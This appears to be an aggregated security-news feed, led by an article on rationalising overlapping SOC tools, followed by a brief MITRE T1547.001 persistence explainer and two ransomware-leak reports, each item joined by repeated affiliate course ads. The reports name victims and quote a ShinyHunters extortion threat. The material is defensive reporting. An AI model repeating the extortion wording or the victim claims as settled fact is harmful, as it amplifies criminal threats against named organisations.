
A Practical Technical and Strategic Guide
Tool sprawl in the Security Operations Center is no longer a side issue that can be discussed as a procurement inefficiency or dismissed as the natural cost of growth. In many enterprises it has become one of the main structural reasons detection quality plateaus even while security spending continues to rise. Most SOCs are not failing because they lack products. They are struggling because too many products are trying to perform similar functions, consume similar telemetry, generate similar alerts, and claim ownership over similar parts of the workflow. The result is a stack that looks mature from a licensing and architecture slide perspective but often behaves like a fragmented operating environment when real incidents happen.
This creates a dangerous illusion inside large organizations. Leadership sees investment and assumes improved protection. Architects see breadth and assume resilience. Vendors see footprint and call it platform maturity. The SOC, however, experiences something very different. Analysts see duplicated alerts, repeated enrichment work, inconsistent evidence, different severities for the same behavior, multiple case objects describing one incident, and far too many consoles competing for attention. Engineers see redundant integrations, fragile APIs, duplicated detection logic, rising data ingestion cost, and a constant maintenance burden that pulls time away from actual detection engineering. Incident responders see the operational impact most clearly of all, because in the middle of a live case the cost of architectural clutter becomes immediate and painfully visible.
The real challenge therefore is not simply to reduce the number of products. The real challenge is to transform the stack from an accumulation of controls into a coherent detection and response system. Solving tool sprawl is not about owning less technology for its own sake. It is about making every retained technology defensible in terms of coverage, contribution, workflow value, and strategic fit. It is about creating a SOC that can operate under pressure without wasting time on internal friction. It is about restoring clarity, reducing duplicated effort, and making sure that the security stack behaves as an integrated capability rather than a crowded marketplace of overlapping products.
What Tool Sprawl Looks Like in a SOC
A typical tool sprawl scenario usually does not appear overnight and that is part of what makes it hard to address. It builds gradually through seemingly rational decisions. An organization standardizes on one EDR, then acquires a company already using another and keeps both during transition. A SIEM is introduced for centralized analytics, but a legacy SIEM remains for historical content or compliance reporting. A dedicated NDR is deployed for core network visibility, then a cloud analytics platform arrives and begins surfacing similar findings for hybrid environments. Email security exists at the gateway, inside the cloud provider, inside sandboxing workflows, and again through downstream analytics in the SIEM. Identity anomalies are surfaced natively in the identity provider, scored in an XDR layer, modeled again through UEBA, and sometimes recreated through custom analytic rules because teams are unsure which one they trust most.
On paper this can still look like defense in depth. In practice it often produces a very recognizable pattern of operational pain. Alerts overlap but are not truly merged. Telemetry overlaps but does not always agree. Use cases are implemented in more than one place and slowly drift apart. Playbooks are built around assumptions that are no longer consistent across platforms. Storage and ingestion costs grow because the same data is being retained and analyzed repeatedly. Analysts spend more time navigating between products than reasoning about adversary behavior. Case ownership becomes fuzzy because multiple platforms claim to be the authoritative detection layer while none of them truly own the full workflow from signal to containment.
Example
Consider a straightforward phishing led intrusion. A user receives a malicious attachment. The email security platform opens a phishing detection. The endpoint platform raises an alert when the payload spawns a suspicious child process chain. The NDR detects outbound beaconing over HTTP or DNS. The SIEM correlates email, endpoint, and network evidence into an incident. The XDR platform also builds its own case from overlapping signals. The identity platform may additionally raise sign in risk if the same campaign steals credentials and begins replaying sessions.
What should have been one clear investigative narrative is now represented in several places with slightly different timestamps, labels, severities, and context fields. The analyst is forced to determine which object is primary, which case should be updated, where enrichment belongs, which platform owns response, and whether suppression or deduplication logic already exists somewhere else. Instead of accelerating the workflow, the stack has multiplied the operational workload around one intrusion chain.
That is tool sprawl in action. It is not simply too many tools. It is too many partially overlapping truths competing at the same time.
The Core Principle
Solving Tool Sprawl Starts With Accepting One Truth
The starting point for solving tool sprawl is accepting a truth that many organizations intellectually agree with but operationally still resist
More tools do not automatically create better detection
A SOC becomes stronger only when the stack measurably improves three things that matter in live operations
1 Coverage
Are we seeing the attack surfaces and attacker behaviors that actually matter to our threat model and business
2 Correlation
Can we reliably connect those signals across endpoint, identity, cloud, email, network, and business context so that isolated events become meaningful detections
3 Operational readiness
Can the team actually run the stack efficiently through tuning, triage, investigation, containment, and escalation under real pressure
These three factors are much more important than raw tool count. A new tool may add telemetry and still weaken the environment if it adds duplicate detections, fragmented workflows, extra tuning burden, or another console without improving any of the above in a meaningful way. Likewise, a specialized tool may absolutely deserve to stay if it adds unique telemetry, superior investigative value, or authoritative response actions even if it overlaps partially with an existing platform.
The problem with tool sprawl is that organizations often evaluate technology at purchase time using feature lists and broad promises, but they experience technology during incidents through workflow friction and analytical ambiguity. The solution starts when the organization stops asking whether a tool is good in general and starts asking whether it improves coverage, strengthens correlation, or increases operational readiness in this specific SOC design.
Step 1
Build a Functional Tool Inventory
The first step is to stop thinking in terms of vendor names and start thinking in terms of operational functions. This sounds obvious, but in many organizations it is one of the most important missing foundations. Security teams usually know what they purchased, when they purchased it, and roughly what category it belongs to. Much fewer teams can clearly describe what each tool is actually doing inside the SOC operating model, which workflows depend on it, what telemetry it uniquely adds, what actions it can take, and whether the people using it consider it essential or merely present.
A functional inventory should not be a static asset register or a spreadsheet full of product logos. It should describe the role that each tool plays in the detection and response system. That means capturing the core function of the tool, the data it consumes, the detections or findings it produces, the response actions it supports, the teams that use it, the systems it integrates with, the degree to which it is relied upon in active investigations, the quality of its APIs, the ownership model behind it, the cost drivers associated with it, and the known pain points that it introduces operationally. The point is not administrative completeness. The point is operational clarity.
Inventory fields
- tool name
- vendor
- primary category such as EDR SIEM NDR CASB SOAR IAM email security CNAPP CSPM
- deployment scope
- primary use case
- data sources consumed
- detections produced
- response actions supported
- integrations with other tools
- team or owner
- licensing model
- annual cost
- analyst usage frequency
- known limitations
Illustration
Think of the inventory as a map of operational responsibility rather than a list of software assets
Tool Domain Main Role Data Source Main Consumer
EDR A Endpoint Detection Endpoint telemetry SOC T1 T2 IR
EDR B Endpoint Detection Endpoint telemetry Legacy IR team
SIEM A Analytics Correlation Multi-source logs SOC Engineering
XDR Platform Analytics Incident fusion EDR identity cloud SOC T1
NDR A Network Detection SPAN traffic Threat Hunting
Once the inventory is built honestly, overlap becomes difficult to ignore. Organizations often discover that several tools are present for historical reasons rather than because their current operational role is still justified. They may find that a product was purchased for a specialized use case that never matured into day to day value. They may find that certain tools are expensive primarily because they process large volumes of duplicated data without providing unique analytic depth. They may also find that one tool appears strategically important not because it is unique, but because no one has yet redesigned the workflows that grew around it.
Example insight
A team may realize that two endpoint platforms are collecting nearly the same process and file telemetry. One integrates directly into containment workflows, incident notes, and analyst playbooks. The other still generates alerts and consumes engineering effort but does not materially influence response decisions. That does not automatically mean it must be retired immediately, but it clearly becomes a rationalization candidate because its operational contribution is weaker than its maintenance burden.
The inventory is powerful because it changes the conversation from abstract preference to observable function. You can no longer say that a platform is valuable simply because it exists. You must explain what it does, who uses it, and what would materially degrade if it disappeared.
Step 2
Identify Overlap by Capability Not by Product Type
Do not ask whether the organization has too many tools in general. Ask whether it has too many tools performing the same jobs. This distinction matters because product categories are often misleading. Two tools in different market categories can still overlap significantly inside the SOC, while two tools in the same category may in fact provide distinct value if their roles are properly designed.
The better way to evaluate overlap is to break the SOC mission into concrete capabilities and then map which tools truly support them. Those capabilities may include malware detection, suspicious process execution, identity anomaly detection, privilege escalation analytics, email threat detection, cloud misconfiguration monitoring, DNS analytics, lateral movement detection, response orchestration, investigation pivoting, asset enrichment, case creation, executive reporting, or regulatory evidence production. Once you map actual capabilities instead of labels, you start seeing where duplication is useful and where it has become wasteful.
Illustration
A capability heat map is often enough to surface the pattern
Capability Tool A Tool B Tool C Tool D
Endpoint execution detect Yes Yes No No
Identity anomaly detect No Yes Yes No
Email threat detection No No Yes Yes
Host isolation Yes No No No
Case management No Yes Yes No
This simple exercise often reveals that the organization has several products describing the same risk but very few products owning a complete and efficient response workflow. It also reveals where capabilities are only partially overlapping. One email platform may detect malicious attachments well while another is stronger in post-delivery remediation. One network platform may be strong on passive visibility while another provides unique cloud or east-west context. One platform may excel at surface-level detections while another adds better entity linkage or investigation pivots.
Example
An enterprise may have two email security products. Both can detect suspicious attachments and malicious links. But only one can perform retroactive message remediation through API integration with the cloud email environment, trace related messages across multiple mailboxes, and tie those actions into SOAR driven workflows. In this case the overlap is not binary. The tools are partially redundant and partially differentiated. Rationalization must therefore be capability specific rather than logo based.
The important question becomes
Where do we have useful redundancy and where do we have expensive duplication
Useful redundancy exists when the second signal materially improves resilience, context, or response. Expensive duplication exists when a second platform consumes the same data, produces similar findings, adds no unique response value, and still imposes analyst or engineering burden.
That is the line SOC leaders need to learn to draw with discipline.
Step 3
Define a Primary Platform for Each Capability Stream
One of the biggest reasons tool sprawl becomes operationally painful is that too many tools compete to be the primary interface for the same domain. Several platforms want to be the investigative truth. Several want to own the alert. Several want to be the case system. Several want to be the control plane for response. When this is not resolved architecturally, the burden shifts to the analyst during incidents.
For every major capability stream the SOC should define a primary platform. This does not mean only one tool is allowed to exist in that area. It means one platform has clear operational primacy for a specific purpose. The endpoint stream should have a primary detection and response console. Identity should have a primary source for session and authentication risk context. Analytics should have a primary cross-domain correlation layer. Automation should have a primary orchestration mechanism. Case management should have a primary incident record. Supporting tools can still enrich, validate, or add specialized coverage, but they should not create ambiguity around who owns frontline workflow.
Example capability streams
- endpoint
- identity
- network
- cloud
- analytics and correlation
- automation and response
- threat intelligence
- case management
Each stream should have clear answers to these questions
- What is the primary detection platform
- What is the primary investigation platform
- What is the primary response platform
- What supporting tools exist behind the scenes
Illustration
A mature state may look like this
Stream Primary Platform Supporting Platforms
Endpoint Strategic EDR Sandbox malware intel
Identity IdP risk analytics SIEM custom correlation
Analytics SIEM XDR fusion layer
Automation SOAR Native vendor playbooks
Email Native cloud security SEG for edge filtering
Network NDR Firewall and proxy telemetry
The purpose of this design is not centralization for its own sake. It is to reduce ambiguity during real operations. When a host compromise is suspected, the analyst should already know which platform is authoritative for process lineage and host containment. When a suspicious sign in occurs, the analyst should know where authoritative identity context lives. When a multi-stage attack is unfolding, the team should know which incident record is the official narrative and which products should enrich it rather than create their own competing story.
Example
Imagine a suspicious host activity case where an analyst sees endpoint alerts in two products, a correlated incident in the SIEM, and a separate fusion case in XDR. Without primary platform design, the analyst may waste valuable minutes deciding where to document findings, which host state to trust, and from which console containment should be executed. With primary platform design, the workflow is far cleaner. The strategic EDR owns host truth and isolation. The SIEM owns cross-domain timeline and correlation. XDR may still enrich the case, but it no longer competes for operational ownership.
This architectural clarity is one of the strongest antidotes to tool sprawl.
Step 4
Rationalize Data Flow Before Rationalizing Products
A great deal of tool sprawl pain is actually data sprawl in disguise. Organizations often focus on retiring products before understanding how duplicated data paths are creating cost, noise, and analytical confusion. In many SOCs, the same high-value datasets are collected by multiple platforms, normalized in different ways, stored in different places, and independently analyzed for similar behaviors. This pattern does not merely increase cost. It also creates disagreement about which platform should be trusted when those analyses do not perfectly align.
Before deciding what to keep or retire, map the data flow end to end. Determine what logs are generated, where they go first, which tools ingest them, which tools store them, which tools alert on them, which tools enrich them, and which tools use them to trigger response. This gives the organization a practical view of how evidence moves through the security ecosystem and where duplication is adding value versus friction.
Illustration
A simple flow diagram often reveals far more than vendor slides
Windows Event Logs
-> EDR
-> SIEM
-> XDR
-> Legacy log archive
Azure AD Sign In Logs
-> IdP analytics
-> SIEM
-> UEBA
-> XDR
Example
Suppose Azure AD sign-in logs are ingested by native identity analytics, the SIEM, a UEBA layer, and an XDR platform. All four may generate alerts around impossible travel, risky sign ins, unfamiliar locations, or session anomalies. That does not automatically mean the architecture is strong. It may mean the organization has four parallel systems attempting to describe the same evidence in slightly different ways. If one system already has the richest session context and best native understanding of authentication semantics, then that system should likely be the primary detection layer for those behaviors. The SIEM can focus on correlation with endpoint, email, or cloud activity. The XDR can enrich and group where useful. The UEBA model may be retained only where it adds real behavioral differentiation. Everything else becomes a candidate for simplification.
Practical fix
Keep one authoritative analytics path for each high-value dataset and reduce duplicate detection logic in secondary systems wherever possible. This does not eliminate the value of downstream enrichment or cross-domain analytics. It simply prevents every product in the stack from independently asserting meaning over the same raw evidence.
The same principle applies to endpoint telemetry, cloud audit logs, firewall events, DNS data, and email traces. Tool sprawl becomes much easier to solve when data ownership and analytic purpose are made explicit.
Step 5
Map the SOC Stack to Real Attack Paths
A technical rationalization effort should never be driven purely by product comparison, contract value, or vendor strategy. It should be driven by attack coverage and business-relevant threat scenarios. The most useful question is not whether the organization has enough endpoint tools or enough cloud tools. The useful question is whether the stack can detect, explain, and interrupt the attack paths that actually matter in the environment.
Take the most relevant attack sequences for the enterprise and map which tools contribute telemetry, detection logic, and response actions at each stage. This shifts the conversation from theoretical platform capability to operational defensive value.
Examples of common high-value attack paths
- phishing to payload execution
- credential theft to privileged account abuse
- OAuth abuse in cloud environments
- ransomware precursor behavior
- lateral movement via RDP SMB WinRM or SSH
- data exfiltration to SaaS or cloud storage
- insider misuse using valid accounts
Illustration
For each path, explicitly map telemetry, detection, and response
Attack Path: Phishing -> Execution -> C2 -> Lateral Movement
Email security detects malicious attachment
EDR detects child process and PowerShell
NDR detects outbound C2 beacon
SIEM correlates all stages
SOAR disables user and isolates host
Now ask the harder questions that architecture reviews often avoid
- Are there unnecessary duplicate detections at the same stage
- Are there blind spots where no tool is actually effective
- Does one platform add unique visibility that others do not
- Which product materially shortens containment time
- Which products only tell us what we already knew from another source
Example
An organization may discover that three different products detect malicious attachments and suspicious links, yet none of them reliably help detect post-authentication cloud abuse after an attacker steals tokens or secures illicit consent. Another may find that endpoint malware behavior is extremely well covered while service account misuse, remote admin abuse, or API-based exfiltration remain poorly monitored. In such cases the problem is not insufficient tooling. It is poor alignment between the stack and the attack paths that matter most.
This is also where the business dimension becomes essential. Critical attack paths should be tied to critical business processes such as payment systems, customer-facing applications, privileged administration, cloud-native production workloads, high-value SaaS platforms, ERP environments, and regulated data stores. Once the stack is evaluated against real attack paths affecting real business processes, tool rationalization becomes far more strategic and far less political.
Step 6
Create a Keep Consolidate Retire Matrix
Once overlap, data flow, and attack path coverage are visible, the SOC can move into structured decision making. Every tool should be evaluated through a common framework that combines technical contribution with business cost and operational burden. The goal is not to create an artificial race where cheaper tools always win. The goal is to make decisions explicit, comparable, and defendable.
Each tool should be assessed against questions such as these. Does it provide unique telemetry. Does it provide unique detection value. Does it support meaningful response actions. How well does it integrate with the primary incident workflow. How strong are its APIs. How much engineering effort does it require. How often do analysts truly rely on it. How much data cost does it create. How well does it fit the target architecture. How dependent is the organization on a small number of experts to keep it working.
Technical criteria
- unique telemetry
- unique detection value
- response capability
- integration quality
- API maturity
- detection fidelity
- investigation usability
- mapping to priority attack paths
- support for automation
Business criteria
- annual cost
- storage and ingestion impact
- support and professional services cost
- training burden
- ownership maturity
- strategic fit with architecture roadmap
- vendor viability
- contract flexibility
Example matrix
Tool Unique Value Operational Load Cost Strategic Fit Decision
EDR A High Medium High High Keep
EDR B Low High High Low Retire
NDR A Medium Medium Medium High Keep
Legacy SIEM Low High High Low Consolidate
Practical rule
A tool that is high cost, high overlap, operationally heavy, and low in strategic value should be retired unless it supports a critical niche use case that cannot yet be replaced. Conversely, a tool that is expensive but provides differentiated coverage or irreplaceable operational value may deserve to stay even if it requires optimization rather than elimination.
The matrix also helps depersonalize the discussion. Tool retention stops being a matter of historical preference or team attachment and becomes a matter of demonstrated contribution. This is especially helpful in environments shaped by mergers, distributed ownership, or strong vendor relationships.
Step 7
Reduce Console Sprawl for Analysts
Many rationalization efforts focus at the architecture level but neglect the analyst experience. This is a major mistake because one of the clearest and most damaging manifestations of tool sprawl is console sprawl. A SOC can retain several specialized tools and still function well if those tools do not all demand constant human attention. Problems begin when every platform expects the analyst to pivot into it manually during the life of an investigation.
A powerful measure of sprawl is therefore very simple
How many consoles must an analyst touch to confidently investigate one high-severity event
Example of poor state
A T1 analyst reviewing one suspicious login may have to open
- the SIEM for the initial alert
- the identity provider portal for risk details
- the EDR for device context
- the XDR for related incidents
- the email security portal to check delivery history
- the ticketing platform for notes and escalation history
That is not investigative depth. That is workflow friction.
Target state
The analyst should operate primarily from one or two core interfaces with the majority of supporting context pulled in through enrichment, automation, or guided pivots.
Illustration
Think in terms of frontstage and backstage tooling
Frontstage for analyst
- SIEM or XDR
- EDR
- Ticketing / case platform
Backstage via integrations
- Threat intelligence
- Sandbox
- Email remediation
- IAM actions
- Asset inventory
Practical fix
Design the SOC workflow so that specialized tools enrich the case in the background instead of forcing analysts to manually navigate every product. A case should ideally arrive with the most important surrounding evidence already attached or easily available through the primary interface. That means pulling in device posture, recent authentication anomalies, email exposure, known threat indicators, asset criticality, user role, and prior incident history through automation rather than human memory.
Reducing console sprawl has a profound effect. It shortens triage time, improves escalation consistency, reduces training overhead for new analysts, and helps the SOC reason in narratives instead of fragments.
Step 8
Centralize Detection Logic Where Possible
A hidden driver of tool sprawl is duplicated detection engineering. The same suspicious behavior is often modeled in several places because each platform promises analytic value and each team wants its layer to be safe. Over time this creates drift, conflicting results, and large maintenance overhead. The problem is not that multiple tools can theoretically detect the same behavior. The problem is that no one clearly decides where that behavior should be detected primarily and where supporting visibility is enough.
Example
Suspicious PowerShell execution may be represented as
- a native EDR behavior rule
- a custom SIEM analytic
- an XDR correlation rule
- a UEBA anomaly
- a hunting query later converted into alerting logic
None of these is inherently wrong. But together they may create duplicate cases, inconsistent suppression, different severities, and an unnecessary tuning burden.
Practical principle
Use native detections where the telemetry is richest and the response action is closest to the source. Use the SIEM or central analytics layer for multi-domain correlation and higher-order detections that require combining several sources.
Example
- Keep process lineage and host behavior detections in EDR where process context is strongest
- Keep session risk and sign-in behavior detections in the identity platform where authentication semantics are strongest
- Use SIEM correlation for detections such as suspicious login followed by abnormal endpoint execution followed by data movement to cloud storage
- Use XDR fusion only where it genuinely simplifies investigations rather than duplicating the incident model
This division of labor reduces engineering duplication and makes the detection architecture easier to reason about. It also improves accountability. When a use case fails, the team knows which platform actually owns it.
Step 9
Use Automation to Hide Complexity Not Multiply It
SOAR and API integrations are often introduced with the promise of solving complexity, but in tool-sprawled environments automation can just as easily become another source of fragmentation. The difference depends on design intent. Good automation reduces analyst burden by hiding unnecessary complexity. Poor automation mirrors every product’s internal model and forces the SOC to maintain fragile workflows that break whenever one field changes.
Good automation patterns
- enrich incidents with user, asset, and host context
- pull supporting evidence automatically from secondary tools
- execute standard containment from the primary case interface
- suppress or merge known duplicate alerts
- attach risk scoring and business criticality without manual lookup
Bad automation patterns
- create separate tickets from every platform
- trigger duplicate containment from different systems
- flood analysts with low-value enrichment data
- rely on brittle workflows that fail as integrations evolve
Example
Instead of asking the analyst to manually check five systems after an impossible travel alert, an automated workflow can enrich the case with the user’s recent sign-in pattern, MFA status, device health, recent endpoint detections, mailbox forwarding rules, cloud session anomalies, and asset ownership. The analyst receives one coherent case with context already attached. That is how automation reduces sprawl. It does not expose more of the stack. It shields the analyst from the stack where possible.
Automation should simplify the human experience of the SOC. If it makes case handling more fragmented, it is reinforcing the problem rather than solving it.
Step 10
Validate With Purple Teaming and Attack Simulation
No rationalization program should rely only on product documentation, historical assumptions, or vendor claims. If the goal is to understand whether a tool contributes real defensive value, the stack must be tested against realistic attacker behavior. This is where validation becomes invaluable because it reveals not just whether a detection exists, but whether that detection is useful, timely, and integrated into the response process.
Use these methods
- Purple Team exercises
- Breach and Attack Simulation
- attack emulation labs
- historical incident replay
- PCAP replay for NDR comparison
- phishing simulation
- identity abuse simulation
Example
Run a phishing to execution scenario and measure the following
- which product detected the initial message earliest
- which platform produced the clearest process context
- which case object the analyst relied on most
- whether the network signal added unique evidence or just repeated nown facts
- which platform supported the fastest containment
- which detections were truly useful versus merely duplicative
This kind of testing often produces uncomfortable but extremely useful insights. A product that looked indispensable on architecture slides may prove to be noisy and operationally secondary. Another product that few people talk about may turn out to be the one that consistently gives analysts the most actionable context. Rationalization should be evidence-led, not brand-led.
Purple Teaming in particular is powerful because it tests the entire detection-to-response chain rather than isolated product features. It shows whether telemetry becomes signal, whether signal becomes investigation, and whether investigation becomes action.
Step 11
Measure the Hidden Cost of Tool Sprawl
One of the best ways to get leadership support for rationalization is to measure the operational tax imposed by sprawl. Complaints about too many tools are easy to dismiss as preference. Metrics about wasted time, duplicated alerts, and engineering drag are much harder to ignore.
Track metrics such as these
- number of alerts duplicated across tools
- number of consoles touched per incident
- mean analyst time spent on enrichment
- number of detections maintained for the same use case
- engineering hours spent tuning redundant logic
- storage cost for duplicate data ingestion
- broken integration frequency
- time to onboard a new analyst to productivity
Example
If one ransomware precursor investigation causes analysts to pivot across seven platforms while three separate systems generate overlapping alerts and two ticket objects are created for the same case, the problem is not abstract. It is measurable. If engineers spend weeks maintaining similar detection logic across EDR, SIEM, and XDR with different field mappings and suppression behavior, that time has a cost. If duplicate ingestion of the same datasets into multiple analytic platforms creates significant storage overhead, that cost is also part of tool sprawl.
These metrics change the conversation from opinion to operating economics. They also help explain why rationalization is not simply about reducing contracts. It is about reducing recurring friction.
Step 12
Put Governance Around New Tool Intake
Many organizations make real progress rationalizing their stack and then slowly recreate the same problem because governance does not change. Tool sprawl is not only a historical condition. It is a recurring failure mode in how new products are introduced and old ones are renewed.
Every new tool request should be forced through a hard evaluation framework. The proposing team should explain what unique problem the tool solves, what existing capabilities already overlap, which priority attack path it improves, what data it will require, how it will integrate into the current operating model, who will own it, what workflows it will change, what product it might replace, and what operational burden it introduces. If those questions cannot be answered clearly, then the organization is not assessing capability. It is acquiring software in hope.
Illustration
A simple architecture gate can prevent a great deal of future sprawl
New Tool Request
-> Unique coverage review
-> Overlap review
-> Integration review
-> Operational burden review
-> Replacement opportunity review
-> Approval or rejection
Without this step tool sprawl always comes back. Products accumulate because the intake process rewards immediate local problem solving but does not enforce system-level coherence. Governance is what turns one-time rationalization into a lasting discipline.
Example End to End Scenario
Before and After Solving Tool Sprawl
Before
An enterprise operates two EDRs, one strategic SIEM plus one legacy SIEM, a separate XDR layer, two network analytics platforms, overlapping cloud detections, several email protection layers, and mostly manual enrichment. A single phishing incident produces more than a dozen alert objects across six systems. T1 reviews the SIEM and email platforms, T2 pivots into two endpoint tools and identity analytics, and IR later opens the XDR and network console for confirmation. Case notes are duplicated, containment is delayed because no one is certain which host state is authoritative, and it takes well over an hour to stabilize the response.
After rationalization
The enterprise defines one strategic EDR and retires the other after migration. The legacy SIEM is scoped down to limited archival reporting and then sunset. The XDR platform remains only as a supporting fusion layer rather than a primary case system. One NDR is retained because it provides unique east-west visibility while the overlapping network analytics use case is folded into existing cloud telemetry. Duplicate email detections are merged into one primary incident stream. SOAR enrichment brings identity, device, email, and threat intel context directly into the main case record. Analysts now work primarily from the SIEM and EDR. The same phishing attack results in one primary case object, clearer evidence, and significantly faster containment.
That is what solving tool sprawl should feel like in practice. Not less visibility. More clarity.
What Good Looks Like
A mature SOC does not necessarily have the smallest number of tools. It has the clearest roles for each retained tool and the lowest amount of unnecessary cognitive and engineering friction. In a healthy target state, each capability stream has a defined primary platform. Secondary tools exist because they add unique telemetry, specialized control value, or deep enrichment, not because they survived from an earlier era without challenge. Data flows are intentional and cost-aware. Detection logic is placed where it makes architectural sense. Analysts use a limited number of frontline interfaces. Automation hides complexity instead of exposing more of it. Attack path coverage is measurable. Governance prevents undisciplined future growth.
This is not simplification for aesthetic reasons. It is simplification in service of better detection and faster, more confident response.
How to Solve Tool Sprawl in the SOC was originally published in Detect FYI on Medium, where people are continuing the conversation by highlighting and responding to this story.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: https://detect.fyi/how-to-solve-tool-sprawl-in-the-soc-c95f2ef19b14?source=rss----d5fd8f494f6a---4
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
The post One Commit Away from Theft: When Supply Chain Attacks Hit the Crypto Ecosystem appeared first on Sygnia.
Article Link: One Commit Away from Theft: When Supply Chain Attacks Hit the Crypto Ecosystem - Sygnia
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
What Is T1547.001 Registry Run Keys/Startup Folder in MITRE ATT&CK?
T1547.001 Registry Run Keys/Startup Folder is a technique in the MITRE ATT&CK framework under the Persistence tactic. It refers to the use of Windows Registry Run Keys and the Startup Folder to automatically launch programs or scripts when the system boots or a user logs in.
Article Link: T1547.001 Registry Run Keys/Start Up Folder in MITRE ATT&CK Explained
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 19, 2026, the ransomware group Qilin claimed responsibility for a cyberattack against Enviaseo ESP (enviaseo-envigado-antioquia.gov.co), a significant public sector entity in Colombia. The incident involves threats of sensitive data exposure unless the organization engages in negotiations.
Incident Report
| Field | Details |
|---|---|
| Target | Enviaseo ESP |
| Domain | enviaseo-envigado-antioquia.gov.co |
| Country | Colombia |
| Attacking Group | Qilin |
| Date Reported | March 19, 2026 |
| Threat Actor Statement | “N/A” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: Qilin Targets Colombian Public Sector: Enviaseo ESP Under Attack - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 20, 2026, the ransomware group ShinyHunters announced their involvement in a cyberattack against Berkadia Commercial Mortgage LLC (berkadia.com), a significant player in the U.S. financial services sector. The attackers claimed to have compromised over 5 million Salesforce records, which include personally identifiable information (PII) and other sensitive corporate data. In their extortion note, ShinyHunters issued a final warning demanding that Berkadia reach out by March 22, 2026, to avoid public data leakage and other digital disruptions.
Incident Report
| Field | Details |
|---|---|
| Target | Berkadia Commercial Mortgage LLC |
| Domain | berkadia.com |
| Country | USA |
| Attacking Group | ShinyHunters |
| Date Reported | March 20, 2026 |
| Threat Actor Statement | “Over 5M Salesforce records containing PII and other internal corporate data have been compromised. This is a final warning to reach out by 22 Mar 2026 before we leak along with several annoying (digital) problems that’ll come your way. Make the right decision, don’t be the next headline.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
